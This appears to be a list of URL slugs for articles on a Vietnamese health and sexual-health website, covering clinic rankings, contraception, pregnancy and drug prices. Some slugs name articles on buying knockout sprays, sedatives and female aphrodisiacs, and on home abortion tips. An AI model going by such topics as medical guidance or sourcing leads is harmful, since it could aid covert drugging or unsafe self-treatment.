    "top-2-phong-kham-nam-khoa-o-lang-son-uy-tin-hieu-qua",
    "nong-co-hong-kho-tho-la-bi-gi-cach-tri-tai-nha",
    "tai-sao-lai-nong-rat-co-hong-lau-ngay",
    "ngua-hau-mon-co-phai-bi-giun-khong",
    "ke-hoach-cach-giam-can-cho-nguoi-luoi-tai-nha",
    "top-3-phong-kham-nam-khoa-o-lao-cai-uy-tin-nhat",
    "top-4-phong-kham-nam-khoa-o-long-an-uy-tin-hieu-qua",
    "top-5-phong-kham-nam-khoa-o-nam-dinh-uy-tin-nhat",
    "top-6-phong-kham-nam-khoa-o-nghe-an-uy-tin-hieu-qua",
    "sau-sinh-bao-lau-thi-duoc-dung-nuoc-lanh-va-goi-dau",
    "sau-khi-pha-thai-co-duoc-tam-khong",
    "top-7-phong-kham-nam-khoa-o-ninh-binh-uy-tin-nhat",
    "top-8-phong-kham-nam-khoa-o-ninh-thuan-uy-tin-nhat",
    "ngua-am-vat-nguyen-nhan-va-cach-khac-phuc",
    "ngua-am-ho-la-bi-gi-nguyen-nhan-va-cach-tri",
    "dau-luoi-noi-hot-do-la-bi-gi-cach-chua-tai-nha",
    "long-mu-nu-bi-bac-4-nguyen-nhan-va-thuoc-ho-tro-tri",
    "xet-nghiem-tpha-la-gi-xet-nghiem-o-dau-va-chi-phi-bao-nhieu",
    "top-4-phong-kham-nam-khoa-o-quang-ngai-an-toan-hieu-qua",
    "thu-dam-o-nu-gioi-5-loi-ich-va-5-tac-hai",
    "top-9-phong-kham-nam-khoa-o-phu-tho-an-toan-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-quang-binh-tot-nhat",
    "top-3-phong-kham-nam-khoa-o-quang-nam-uy-tin-nhat",
    "herpes-la-benh-gi-nguyen-nhan-va-cach-dieu-tri",
    "viem-co-tu-cung-co-quan-he-duoc-khong",
    "khi-hu-mau-vang-la-benh-gi-nguyen-nhan-va-thuoc-chua-tri",
    "cao-ich-mau-hay-phu-huyet-khang-tot-hon",
    "sau-khi-dot-mun-thit-nen-boi-thuoc-gi",
    "top-5-phong-kham-nam-khoa-o-quang-ninh-tot-nhat",
    "goi-kham-suc-khoe-tong-quat-tai-tphcm",
    "top-6-phong-kham-nam-khoa-o-quang-tri-an-toan-uy-tin",
    "top-7-phong-kham-nam-khoa-o-soc-trang-tot-nhat",
    "tre-kinh-25-ngay-thu-que-1-vach-co-mang-thai-khong",
    "chi-phi-kham-tong-quat-bao-nhieu-tien-tphcm",
    "top-5-phong-kham-nam-khoa-o-vinh-long-tot-nhat",
    "top-2-phong-kham-nam-khoa-o-tien-giang-tot-nhat",
    "top-4-phong-kham-nam-khoa-o-tuyen-quang-uy-tin-nhat",
    "top-3-phong-kham-nam-khoa-o-tra-vinh-uy-tin-hieu-qua",
    "co-bau-3-thang-dau-an-mit-duoc-khong",
    "tre-kinh-2-ngay-thu-que-duoc-chua",
    "den-thang-uong-ruou-co-sao-khong",
    "top-8-phong-kham-nam-khoa-o-phu-yen-tot-nhat",
    "top-7-phong-kham-nam-khoa-o-yen-bai-tot-nhat",
    "top-6-phong-kham-nam-khoa-o-vinh-phuc-uy-tin-nhat",
    "thao-vong-tranh-thai-bao-lau-thi-co-kinh-co-bi-cham-kinh-khong",
    "truoc-khi-thao-vong-co-duoc-quan-he-khong",
    "tinh-trung-lanh-co-con-duoc-hay-khong",
    "4-dau-hieu-nen-thao-vong-tranh-thai-som",
    "cat-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong",
    "sau-dat-vong-bi-rong-kinh-bao-lau-moi-het",
    "cham-kinh-moc-nhieu-mun-nguyen-nhan-va-cach-tri",
    "10-bai-tap-keo-dai-thoi-gian-quan-he",
    "rong-kinh-keo-dai-bao-lau-thi-nguy-hiem",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du-nam-2025",
    "phosphalugel-la-thuoc-gi-tac-dung-cach-dung-va-gia-tien",
    "vanh-tai-bi-ngua-chay-nuoc-vang-la-bi-gi-cach-tri",
    "cach-lam-mang-trinh-lanh-lai-tai-nha",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong",
    "hong-noi-mun-nuoc-co-nguy-hiem-khong",
    "thao-vong-xong-bi-mat-kinh-co-sao-khong",
    "kiem-tra-mang-trinh-o-dau-an-toan-uy-tin",
    "quan-he-khi-bi-rong-kinh-co-thai-khong",
    "dia-chi-cat-bao-quy-dau-o-vung-tau-uy-tin-nhat",
    "duoi-luoi-co-thit-thua-tri-nhu-the-nao",
    "pha-thai-25-tuan-tuoi-co-duoc-khong-nguy-hiem-khong",
    "top-4-phong-kham-nam-khoa-o-ha-noi-an-toan-hieu-qua",
    "top-10-phong-kham-nam-khoa-o-hai-phong-tot-nhat",
    "top-9-phong-kham-nam-khoa-o-da-nang-tot-nhat",
    "tinh-ngay-du-sinh-online-chinh-xac-nhat",
    "cach-tinh-ngay-du-sinh-theo-sieu-am-chinh-xac",
    "cach-tinh-tuoi-thai-theo-ngay-quan-he-chinh-xac",
    "lay-ngay-du-sinh-nao-la-chinh-xac-nhat",
    "phong-kham-bac-si-tran-ngoc-anh-co-tot-khong",
    "muc-ke-o-tay-nguyen-nhan-hinh-anh-cach-chua-tri",
    "phong-kham-phu-khoa-binh-thuan-tot-nhat",
    "top-7-phong-kham-phu-khoa-bac-lieu-tot-nhat",
    "top-5-phong-kham-phu-khoa-bac-giang-uy-tin",
    "top-5-phong-kham-phu-khoa-bac-kan-tot-nhat",
    "top-6-phong-kham-phu-khoa-bac-ninh-uy-tin",
    "15-cach-giam-can-cho-nguoi-luoi-hieu-qua",
    "bao-cao-su-don-den-10cm-co-gay-dau-rat-khong",
    "co-nen-cao-long-vung-kin-hay-khong",
    "u-nang-mao-tinh-co-nen-mo-hay-khong",
    "benh-lau-co-nguy-hiem-khong-cach-phong-tranh",
    "ra-mau-truoc-ky-kinh-nguyet-10-ngay-co-sao-khong",
    "thu-que-1-vach-nhung-van-chua-co-kinh-la-sao",
    "vua-sach-kinh-quan-he-co-thai-khong-bac-si",
    "4-cach-chua-tinh-hoan-bi-xe-tai-nha-hieu-qua",
    "di-dai-tien-ra-mau-nguyen-nhan-tac-hai-thuoc-chua-cach-phong",
    "nam-candida-co-tu-khoi-khong",
    "thai-chua-vao-tu-cung-co-pha-duoc-khong",
    "dau-bung-ben-trai-ngang-ron-la-trieu-chung-cua-benh-gi-cach-tri",
    "cach-chua-hoc-xuong-ga-an-toan-nhat",
    "co-nen-dung-bao-cao-su-don-den-khong",
    "tim-thai-yeu-nen-an-gi-la-tot-nhat",
    "mua-thuoc-kich-duc-viagra-tai-hai-phong-o-dau-uy-tin",
    "phong-kham-phu-khoa-ca-mau-uy-tin-nhat",
    "thuoc-cuong-duong-ban-o-dau-tai-tphcm",
    "phong-kham-phu-khoa-cao-bang-uy-tin-hieu-qua",
    "phong-kham-phu-khoa-dak-lak-an-toan-hieu-qua",
    "top-5-phong-kham-phu-khoa-hoa-binh-an-toan-hieu-qua",
    "top-8-phong-kham-phu-khoa-kien-giang-an-toan-uy-tin",
    "top-9-phong-kham-phu-khoa-kon-tum-an-toan-hieu-qua",
    "top-7-phong-kham-phu-khoa-khanh-hoa-an-toan-uy-tin",
    "top-6-phong-kham-phu-khoa-hung-yen-uy-tin-hieu-qua",
    "tren-26-tuoi-co-tiem-phong-hpv-duoc-khong",
    "sa-tinh-hoan-la-gi-trieu-chung-va-cach-dieu-tri",
    "10-dau-hieu-trieu-chung-sap-co-kinh-nguyet-o-phu-nu",
    "vua-het-kinh-2-ngay-quan-he-co-bau-khong",
    "quan-he-bang-mieng-co-thai-khong-co-hai-gi-khong",
    "hinh-anh-hat-fordyce-o-moi-be-va-cach-tri",
    "10-meo-vat-pha-thai-an-toan-tai-nha",
    "dia-chi-sieu-am-biet-trai-hay-gai-o-dau-tphcm",
    "noi-cuc-thit-o-gan-hau-mon-la-bi-gi-cach-chua",
    "4-kinh-nghiem-uong-thuoc-pha-thai-misoprostol-an-toan",
    "18-cach-chua-tri-nhiet-mieng-lo-mieng-tai-nha-tot-nhat",
    "6-cach-tri-hoi-nach-sau-sinh-tai-nha-hieu-qua",
    "amidan-noi-cuc-thit-la-do-dau-nguy-hiem-khong",
    "chi-phi-cat-moi-be-vung-kin-gia-bao-nhieu-tien",
    "kinh-nghiem-triet-long-vung-kin-an-toan",
    "quan-he-bang-tay-bi-chay-mau-co-sao-khong",
    "mau-bao-rung-trung-co-mau-gi",
    "thu-thai-1-vach-nhung-co-mau-bao-la-sao",
    "uong-thuoc-ngua-thai-khan-cap-co-kinh-som-co-sao-khong",
    "cach-chua-viem-thanh-quan-cho-be-tai-nha",
    "uong-thuoc-tranh-thai-bi-tre-kinh-2-thang-co-sao-khong",
    "kham-kiem-tra-suc-khoe-sinh-san-o-dau-tai-tphcm",
    "thuoc-7-mau-gia-bao-nhieu-mua-o-dau",
    "mang-trinh-co-the-nhin-thay-bang-mat-thuong-khong",
    "phia-tren-vom-hong-noi-cuc-la-bi-gi-cach-dieu-tri",
    "cham-kinh-15-ngay-thai-duoc-may-tuan-tuoi",
    "tre-kinh-15-ngay-thu-que-2-vach-la-co-thai-chua",
    "nuoc-tieu-co-bot-nhu-xa-phong-la-bi-gi-co-nguy-hiem-khong",
    "cam-xuyen-huong-la-gi-co-tot-khong-co-dung-cho-ba-bau",
    "nhung-vi-tri-yeu-khien-chang-ngay-ngat",
    "sam-linh-bach-truat-tan-la-thuoc-gi-gia-bao-nhieu-tien",
    "khoi-u-lanh-tinh-o-vom-hong-co-tu-khoi-khong",
    "bi-dut-day-ham-quy-dau-chay-mau-phai-lam-sao",
    "quy-dau-bi-dau-khi-cham-vao-la-bi-gi-cach-tri",
    "quan-lot-nu-dinh-mau-la-bi-gi-co-nguy-hiem-khong",
    "top-4-phong-kham-phu-khoa-lam-dong-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-lang-son-uy-tin-hieu-qua",
    "top-10-phong-kham-phu-khoa-lai-chau-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-nam-dinh-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-long-an-uy-tin-hieu-qua",
    "top-7-phong-kham-phu-khoa-lao-cai-uy-tin-nhat",
    "8-cach-ren-luyen-de-quan-he-lau-ra-cho-nam-gioi",
    "cach-kiem-che-cam-xuc-cau-nho-khi-quan-he",
    "bam-huyet-chua-xuat-tinh-som-co-duoc-khong",
    "bui-tri-loi-ra-phai-lam-sao-de-tri",
    "toi-thang-co-nen-tam-nuoc-lanh-khong",
    "tre-kinh-uong-nuoc-dua-co-tot-khong",
    "tuot-bao-quy-dau-bi-sung-phong-va-cach-chua-tri",
    "noi-thit-thua-o-hau-mon-la-bi-gi-cach-chua-tri",
    "uong-vitamin-e-bi-cham-kinh-dung-khong",
    "tac-dung-cua-trung-vit-lon-voi-dan-ong",
    "phong-kham-bac-si-quach-trong-duc-o-dau-co-tot-khong",
    "hickey-la-gi-co-dau-khong-hickey-nguy-hiem-khong",
    "thai-17-tuan-co-pha-duoc-khong-pha-o-dau-an-toan",
    "phan-biet-say-thai-va-hien-tuong-den-ky-kinh-nguyet",
    "cach-thut-rua-muoi-kiem-de-tri-nam-am-dao-co-con-trai",
    "vien-uong-tao-moi-truong-kiem-cua-nhat-co-hieu-qua-khong",
    "cach-thut-rua-muoi-kiem-nabifar-de-sinh-con-trai",
    "cach-ve-sinh-vung-kin-truoc-va-sau-quan-he-dung-cach",
    "co-nen-thut-rua-vung-kin-khong",
    "huong-dan-cach-ve-sinh-vung-kin-dung-cach",
    "ra-dich-mau-nau-sau-ky-kinh-nguyen-nhan-va-cach-tri",
    "dat-thuoc-co-bi-cham-kinh-khong",
    "ve-sinh-vung-kin-bang-kem-danh-rang-co-duoc-khong",
    "9-bai-tap-thu-nho-vung-kin-tai-nha-hieu-qua",
    "dau-hieu-say-thai-tu-2-tuan-den-5-tuan-dau-chi-tiet-nhat",
    "ra-mau-bao-thai-thu-que-duoc-chua",
    "tre-so-sinh-bi-lang-sua-cach-xu-ly-cho-me",
    "vet-rach-tang-sinh-mon-bi-sung-co-binh-thuong-khong",
    "phu-nu-tren-60-tuoi-con-ham-muon-khong",
    "quan-he-xong-tinh-trung-trao-ra-ngoai-co-thai-duoc-khong",
    "cach-tao-moi-truong-kiem-bang-la-tia-to",
    "that-hu-ve-vien-dat-tao-moi-truong-kiem",
    "10-thuoc-giam-can-cho-nam-gio-tot-nhat",
    "thuoc-bisalaxyl-5mg-thanh-phan-cong-dung-cach-dung",
    "thuoc-haloperidol-thanh-phan-cong-dung-cach-dung",
    "thuoc-tranh-thai-24h-gia-bao-nhieu-tien-mua-o-dau",
    "thuoc-tranh-thai-72h-cach-su-dung-mua-o-dau-gia-tien",
    "thuoc-tranh-thai-120h-cach-su-dung-mua-o-dau-gia-tien",
    "uong-thuoc-tranh-thai-truoc-khi-quan-he-bao-lau",
    "6-kinh-nghiem-uong-nuoc-dau-den-giam-can",
    "chia-se-kinh-nghiem-giam-can-bang-gung",
    "cuong-duong-nhieu-lan-trong-ngay-co-bi-gi-khong",
    "an-gi-de-cau-nho-cung-quan-he-lau-ra",
    "dung-luc-lam-tran-thi-cau-nho-iu-xiu-va-cach-khac-phuc",
    "8-nguyen-nhan-cau-nho-khong-cuong-can-chu-y",
    "thuoc-mibecerex-cong-dung-cach-dung-va-chong-chi-dinh",
    "top-8-san-pham-lam-hong-vung-kin-tot-nhat-hien-nay",
    "review-kinh-nghiem-lam-hong-vung-kin-hieu-qua",
    "6-cach-lam-hong-vung-kin-tu-nhien-nhanh-nhat",
    "cham-kinh-4-thang-khong-co-thai-la-bi-gi",
    "thuoc-lansoprazol-cong-dung-cach-dung-va-chong-chi-dinh",
    "thuoc-ngua-thai-mua-o-dau-va-gia-bao-nhieu-tien",
    "thuoc-bo-than-trang-duong-gia-bao-nhieu-tien",
    "thuoc-ngua-thai-co-ban-o-tiem-thuoc-tay-khong",
    "top-4-thuoc-ngu-manh-gia-re-nhat",
    "rocket-1h-co-ban-le-khong",
    "sot-thai-la-gi-dau-hieu-nhan-biet-sot-thai-sau-pha-thai",
    "thuoc-meladinine-la-gi-tac-dung-cach-dung-va-luu-y",
    "cay-cho-de-rang-cua-tac-dung-hinh-anh-va-luu-y",
    "cham-kinh-15-ngay-di-sieu-am-duoc-chua",
    "thuoc-esperal-500mg-tac-dung-cach-dung-va-luu-y",
    "top-10-phong-kham-phu-khoa-phu-tho-an-toan-hieu-qua",
    "top-5-phong-kham-phu-khoa-quang-nam-uy-tin-nhat",
    "top-11-phong-kham-phu-khoa-quang-binh-tot-nhat",
    "top-6-phong-kham-phu-khoa-quang-tri-an-toan-uy-tin",
    "top-5-phong-kham-phu-khoa-quang-ninh-tot-nhat",
    "top-9-phong-kham-phu-khoa-son-la-uy-tin-nhat",
    "top-7-phong-kham-phu-khoa-soc-trang-tot-nhat",
    "top-6-phong-kham-phu-khoa-nghe-an-uy-tin-hieu-qua",
    "thuoc-uptiv-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "thuoc-advil-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "thuoc-stadexmin-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "top-9-phong-kham-phu-khoa-ninh-thuan-uy-tin-nhat",
    "top-7-phong-kham-phu-khoa-ninh-binh-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-quang-ngai-an-toan-hieu-qua",
    "top-8-phong-kham-phu-khoa-tay-ninh-tot-nhat",
    "top-11-phong-kham-phu-khoa-thai-nguyen-an-toan-uy-tin",
    "top-5-phong-kham-phu-khoa-thua-thien-hue-an-toan-hieu-qua",
    "top-12-phong-kham-phu-khoa-thanh-hoa-uy-tin-nhat",
    "top-11-phong-kham-phu-khoa-thai-binh-an-toan-uy-tin",
    "top-7-phong-kham-phu-khoa-tien-giang-tot-nhat",
    "top-8-phong-kham-phu-khoa-tra-vinh-uy-tin-hieu-qua",
    "top-9-phong-kham-phu-khoa-tuyen-quang-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-vinh-phuc-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-vinh-long-tot-nhat",
    "top-7-phong-kham-phu-khoa-yen-bai-tot-nhat",
    "top-8-phong-kham-phu-khoa-phu-yen-tot-nhat",
    "top-9-phong-kham-phu-khoa-da-nang-tot-nhat",
    "top-10-phong-kham-phu-khoa-hai-phong-tot-nhat",
    "top-6-phong-kham-phu-khoa-ha-noi-an-toan-hieu-qua",
    "3-benh-vien-khu-vuc-thu-duc-tot-va-uy-tin-nhat",
    "thuoc-giam-can-yanhee-co-tot-khong-mua-o-dau",
    "mua-thuoc-kich-duc-nam-gia-re-tphcm-o-dau",
    "6-thuoc-tang-can-cho-tre-em-tu-5-den-7-tuoi",
    "mua-thuoc-kich-duc-nu-o-ha-noi-gia-re-uy-tin",
    "ban-thuoc-ngu-seduxen-tai-ha-noi-o-dau",
    "cach-nhan-biet-khi-xuat-tinh-trung-vao-co-the",
    "8-thuoc-cuong-duong-danh-cho-nguoi-cao-huyet-ap-an-toan",
    "bj-hj-la-gi-cach-hj-cho-ban-trai-va-ban-gai-de-len-dinh-va-an-toan",
    "bao-cao-su-don-den-ho-dau-tot-khong",
    "bao-cao-su-don-den-5cm-giong-that-mua-o-dau-tphcm",
    "ra-mau-giua-chu-ky-kinh-la-bi-gi-nguy-hiem-khong",
    "cach-chua-xuat-tinh-som-bang-gung-nuong-tai-nha",
    "phong-kham-bac-si-hoang-thi-my-y-o-dau-co-tot-khong",
    "hinh-anh-say-thai-cac-hinh-thai-say-thai-thuong-gap",
    "thuoc-tanamisolblue-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "12-hinh-anh-teo-tinh-hoan-o-nam-gioi",
    "nuot-tinh-trung-co-bi-lay-viem-gan-b-khong",
    "quy-trinh-chich-ngua-ung-thu-co-tu-cung-tung-buoc",
    "quan-he-vai-giay-co-thai-khong-ti-le-co-thai-cao-khong",
    "cat-u-nhu-luoi-ga-co-nguy-hiem-khong",
    "nuot-chat-nhon-cua-ban-trai-co-sao-khong",
    "thuoc-me-dang-xit-mua-o-dau-gia-bao-nhieu-tien",
    "8-thuoc-kich-duc-nu-dang-nuoc-gia-re",
    "thuoc-boi-khi-ngua-hau-mon-hieu-qua-nhat",
    "giai-dap-uong-cao-ich-mau-co-pha-thai-duoc-khong",
    "phac-do-dieu-tri-sui-mao-ga-bo-y-te-moi-nhat",
    "nang-cap-cau-nho-bang-mo-tu-than-la-nhu-the-nao",
    "5-trieu-chung-khi-uong-thuoc-giam-can-can-chu-y",
    "tu-the-quan-he-de-sinh-con-trai-webtretho",
    "benh-vien-thanh-pho-thu-duc-o-dau-tot-khong-gio-lam-viec",
    "thuoc-pacemin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "phong-kham-56-hai-ba-trung-bang-gia-tot-khong",
    "phong-kham-bac-si-chau-van-tro-o-dau-co-tot-khong",
    "cach-do-chieu-dai-duong-vat-bang-thuoc",
    "cham-kinh-15-ngay-thu-que-1-vach-dam-co-thai-khong",
    "hinh-anh-sieu-am-thai-5-6-7-tuan-tuoi",
    "bi-dong-thai-nen-an-gi-va-kieng-gi",
    "bi-dong-thai-nen-lam-gi-cach-xu-ly-va-phong-tranh-dong-thai",
    "chu-ky-kinh-nguyet-ngan-15-ngay-co-binh-thuong-khong",
    "quan-lot-nu-dinh-mau-vang-la-do-dau-canh-bao",
    "6-phong-kham-phu-khoa-phu-quoc-uy-tin",
    "8-phong-kham-nam-khoa-phu-quoc-tot-nhat",
    "dia-chi-pha-thai-rach-gia-kien-giang",
    "benh-vien-quan-7-co-tot-khong-gio-lam-viec-chi-phi-kham",
    "goi-kham-suc-khoe-tong-quat-dai-hoc-y-duoc-bao-tien",
    "benh-vien-quan-1-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-2-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-3-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-4-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-6-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-5-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-8-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-9-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-12-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-10-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-binh-thanh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-quan-11-o-dau-co-tot-khong-gio-lam-viec",
    "3-diem-g-cua-dan-ong-trong-hau-mon-nhay-cam-nhat",
    "69-tu-the-quan-he-vo-chong-webtretho",
    "tre-so-sinh-bi-mac-hoi-nguoi-co-kinh-la-nhu-the-nao",
    "tinh-trung-loang-nen-an-gi-va-nen-kieng-gi",
    "lan-dau-mat-trinh-cam-giac-the-nao-co-dau-rat-chay-mau-khong",
    "video-phau-thuat-tang-kich-thuoc-cau-nho",
    "chi-tu-tieu-bao-lau-thi-tieu-het-hoan-toan",
    "lam-hong-vung-kin-tai-benh-vien-tu-du-co-tot-khong-gia-tien",
    "thu-hep-vung-kin-tai-benh-vien-tu-du-co-tot-khong",
    "bi-rat-luoi-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "nao-hut-thai-bao-lau-thi-quan-he-duoc",
    "top-5-phong-kham-phu-khoa-dak-nong-tot-nhat",
    "thuoc-cam-mau-adrenoxyl",
    "mat-trinh-la-gi-thu-dam-co-mat-trinh-khong",
    "thuoc-giam-can-lic-co-hai-khong-webtretho",
    "thu-dam-hau-mon-la-gi-co-tac-hai-gi-khong",
    "cay-bau-dat-dac-diem-cong-dung-va-luu-y-khi-dung",
    "phau-thuat-keo-dai-va-lam-to-cau-nho-o-dau-tphcm",
    "kichmen-1h-mua-o-dau-tphcm-chinh-hang-gia-re",
    "8-thuoc-boi-dac-tri-ngua-biu-tai-nha-hieu-qua",
    "ngua-tinh-hoan-uong-thuoc-gi-tri-dut-diem",
    "thuoc-celebrex-cong-dung-chi-dinh-gia-tien-va-luu-y",
    "noi-dom-do-trong-mieng-la-bi-gi-cach-chua-tri",
    "siro-bo-ty-p-h-thuoc-biet-duoc-cong-dung-cach-dung-gia-tien",
    "bang-gia-dot-viem-lo-tuyen-nam-2025",
    "quan-he-xong-di-tieu-va-di-rua-luon-co-thai-duoc-khong",
    "viem-co-tu-cung-co-sinh-thuong-duoc-khong",
    "6-trieu-chung-benh-sui-mao-ga-o-nu-gioi",
    "6-bai-thuoc-dan-gian-tri-ngua-biu-hieu-qua-nhat",
    "ngua-tinh-hoan-kham-chua-o-dau-tai-tphcm",
    "hinh-anh-nam-candida-soi-tuoi",
    "thuoc-bilbroxol-syrup-cong-dung-lieu-dung-gia-tien-va-luu-y",
    "5-vien-dat-tri-nam-candida-tot-nhat-hien-nay",
    "thuoc-progendo-200mg-cong-dung-cach-dung-va-gia-tien",
    "8-phong-kham-da-khoa-phu-nhuan-uy-tin",
    "cam-giac-khi-quan-he-lan-dau-se-nhu-the-nao",
    "bong-ma-de-va-rau-ngo-la-voi-co-nhung-tac-dung-gi",
    "thuoc-me-thuoc-ngu-50k-100k-dang-xit-co-hieu-qua-khong",
    "bac-si-tai-mui-hong-gioi-quan-tan-phu",
    "thuoc-ngu-50k-100k-mua-o-dau-uy-tin",
    "thuoc-kich-duc-nu-ban-o-dau-tphcm-uy-tin-nhat",
    "cong-thuc-tinh-tuoi-thai-theo-ngay-kinh-cuoi",
    "top-5-phong-kham-phu-khoa-dien-bien-uy-tin-hieu-qua",
    "top-5-phong-kham-phu-khoa-dong-nai-an-toan-hieu-qua",
    "thuoc-sustanon-250-cong-dung-cach-dung-va-gia-bao-nhieu-tien",
    "top-7-phong-kham-phu-khoa-gia-lai-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-dong-thap-tot-nhat",
    "thuoc-kich-duc-mua-o-hai-phong-tai-dau",
    "thuoc-kich-duc-nu-gia-re-tai-da-nang",
    "top-8-phong-kham-phu-khoa-ha-giang-uy-tin-hieu-qua",
    "thuoc-beo-mat-co-hay-khong",
    "thuoc-thymomodulin-la-gi-chua-duoc-benh-sui-mao-ga-khong",
    "pha-thai-o-dau-an-toan-uy-tin-tai-can-tho",
    "10-cach-nhan-biet-tinh-trung-vao-co-the",
    "8-bi-kip-quan-he-de-sinh-con-trai-chinh-xac-100",
    "khi-quan-he-co-tu-cung-mo-khong-bao-nhieu-cm",
    "quan-he-xong-nen-nam-nghieng-ben-nao",
    "mat-kinh-2-den-3-thang-quan-he-co-thai-khong",
    "chu-ky-kinh-nguyet-ngan-26-ngay-co-binh-thuong-khong",
    "so-thay-co-tu-cung-co-bi-sa-tu-cung-khong",
    "hinh-anh-tu-cung-khi-mang-thai-qua-cac-tuan-tuoi",
    "so-thay-mun-li-ti-o-co-tu-cung-la-bi-gi",
    "hinh-anh-bung-bau-1-thang-to-co-nao",
    "cach-nhin-bung-biet-co-thai-chinh-xac-nhat",
    "cam-giac-khi-tinh-trung-ban-vao-tu-cung-o-nam-gioi",
    "phu-nu-chiu-duoc-bao-nhieu-cm-khi-quan-he",
    "thuoc-kich-duc-mua-o-dau-va-co-tac-hai-gi-khong",
    "gai-vach-ngan-mui-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thu-tinh-nhan-tao-de-co-con-trai-o-dau",
    "vien-uong-giam-can-dhc-co-tot-khong-webtretho",
    "thuoc-amaryl-4mg-cong-dung-cach-dung-va-gia-tien",
    "kieng-quan-he-bao-lau-de-sinh-con-trai-chinh-xac-nhat",
    "rau-kinh-gioi-la-gi-co-tac-dung-gi",
    "cach-thu-tieu-duong-tai-nha-chinh-xac",
    "cach-do-chieu-dai-cau-nho-bang-thuoc-ke",
    "top-10-serum-tri-tham-mun-tot-nhat-hien-nay",
    "benh-vien-da-khoa-nam-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-da-khoa-khu-vuc-thu-duc-o-dau-tot-khong",
    "benh-vien-da-khoa-hong-ngoc-o-dau-tot-khong-gio-lam-viec",
    "cau-be-cua-chong-qua-nho-cach-khac-phuc-don-gian",
    "phong-kham-da-khoa-linh-dam-o-dau-tot-khong-gio-lam-viec",
    "thuoc-tri-nam-terbinafine-cong-dung-lieu-dung-gia-tien",
    "duong-vat-to-qua-co-tac-hai-gi-khong",
    "cach-do-cau-nho-bang-tay-chinh-xac-nhat",
    "benh-vien-quan-y-103-o-dau-co-tot-khong-gio-lam-viec",
    "dot-sui-mao-ga-van-moc-lai-la-sao-cach-chua-triet-de",
    "cach-ve-sinh-sau-khi-dot-sui-mao-ga-tai-nha",
    "cach-chua-viem-xoang-bang-cay-hoa-ngu-sac-tai-nha",
    "tinh-dich-do-yeu-la-nhu-the-nao-cach-khac-phuc",
    "thuoc-acemuc-100mg-cong-dung-lieu-dung-gia-tien",
    "thuoc-adrenoxyl-cong-dung-lieu-dung-gia-tien",
    "dia-chi-xet-nghiem-tinh-dich-do-tai-ha-noi-uy-tin",
    "thuoc-choliver-cong-dung-lieu-dung-gia-tien",
    "tinh-dich-la-gi-tinh-dich-khac-tinh-trung-ra-sao",
    "dia-chi-xet-nghiem-tinh-dich-do-tai-tphcm-uy-tin",
    "chi-phi-sieu-am-thai-bao-nhieu-tien-nam-2025",
    "chi-phi-xet-nghiem-tinh-dich-do-benh-vien-binh-dan",
    "xet-nghiem-hiv-mat-bao-lau-thi-co-ket-qua",
    "cuong-luoi-noi-mun-thit-khong-dau-la-bi-gi",
    "bang-gia-sieu-am-thai-4d-nam-2025",
    "chi-phi-sieu-am-o-bung-het-bao-nhieu-tien",
    "sieu-am-o-bung-o-dau-tai-tphcm-uy-tin-nhat",
    "test-nhanh-sui-mao-ga-o-dau-va-chi-phi-bao-nhieu",
    "tre-kinh-5-ngay-thu-que-1-vach-thi-co-thai-khong",
    "dung-tay-dinh-tinh-trung-cham-vao-vung-kin-co-thai-khong",
    "kinh-nghiem-pha-thai-o-benh-vien-hung-vuong-webtretho",
    "bang-gia-xet-nghiem-vien-pasteur-2025",
    "xet-nghiem-hpv-o-dau-tphcm-nhanh-chong-va-chinh-xac-nhat",
    "tinh-trung-dong-dac-nhu-thach-co-sao-khong-cach-chua",
    "tu-van-pha-thai-qua-dien-thoai-mien-phi-truc-tuyen-24-gio",
    "duong-vat-qua-nhay-cam-gay-xuat-tinh-som-va-cach-khac-phuc",
    "kinh-nguyet-khong-deu-o-tuoi-20-co-sao-khong",
    "smg-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "chi-so-crl-trong-sieu-am-thai-la-gi",
    "nuoc-tieu-vang-nhu-nuoc-che-canh-bao-benh-nguy-hiem",
    "cu-chua-mo-mat-va-chac-khac-phuc-tai-nha",
    "hep-co-tu-cung-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "thai-luu-thu-que-co-len-2-vach-khong",
    "thuoc-mediprist-la-thuoc-gi-cong-dung-lieu-dung-gia-tien",
    "thuoc-giam-can-lic-gia-bao-nhieu-tien-va-mua-o-dau",
    "danh-sach-nha-thuoc-quan-1-tot-uy-tin-nhat",
    "danh-sach-nha-thuoc-quan-5-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-2-uy-tin-nhat",
    "thuoc-misoclear-la-thuoc-gi-cong-dung-lieu-dung-gia-tien",
    "danh-sach-6-nha-thuoc-quan-3-uy-tin-nhat",
    "danh-sach-4-nha-thuoc-quan-4-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-6-uy-tin-nhat",
